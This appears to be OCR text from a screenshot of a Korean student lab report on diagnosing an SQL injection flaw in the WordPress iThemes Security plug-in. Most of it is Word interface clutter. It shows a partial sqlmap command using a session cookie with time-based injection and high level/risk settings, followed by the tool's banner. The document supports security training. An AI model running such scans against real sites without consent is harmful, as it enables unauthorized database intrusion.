 자동 저장
7주차_이건주_WordPress Plug-In iThemesSecurity SQL 인젝션 취약점 진단.docx - 이 PC에 저장됨
정원 조
파일 홈 삽입 그리기 디자인 레이아웃 참조 편지 검토 보기 도움말 어떤 작업을 원하시나요? 공유 메모
읽기 모드
인쇄 모양
웹 모양
개요
초안
학습 도구
세로
나란히
눈금자
눈금선
탐색 창
확대/축소
100
100%
한 페이지
여러 페이지
페이지 너비
새 창
모두 정렬
나누기
나란히 보기
동시 스크롤
창 위치 다시 정렬
창 전환
매크로
속성
보기 몰입형 페이지 이동 표시 확대/축소 창 매크로 SharePoint
4b08003c5558e475b952; wordpress_logged_in_86231575e599d13c9e9dbfeea029aad7=boanp
roject%7C1530780883%7CD0mfZ6voefAZkIEuQesYfNRPkIhsWEy0j8cXusqEjoJ%7Cce1d6b713699
23310888d8d374bbdbe50069ae784227cc600cf21e659f6e12d0;" --string "WordPress" --db
ms=MySQL --technique T --level 5 --risk 3
{1.2.3#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 04:57:19
그림 3-3 SQLMap 도구
Page 13 of 50
결과보고서
Copyright ⓒ 2015 By www.boanproject.com All Rights Reserved..
13/50 페이지 4/4439개 단어 한국어 120%
파일 탐 새 탭 - ... kali-linu... 7주차_... PowerPo Recordin... A 4